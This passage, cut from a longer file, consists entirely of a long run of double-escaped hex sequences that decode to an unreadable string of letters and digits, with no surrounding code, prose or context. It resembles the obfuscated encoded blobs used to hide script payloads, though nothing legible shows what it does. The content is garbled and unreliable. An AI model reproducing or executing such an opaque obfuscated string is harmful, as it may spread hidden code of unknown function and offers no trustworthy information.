x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\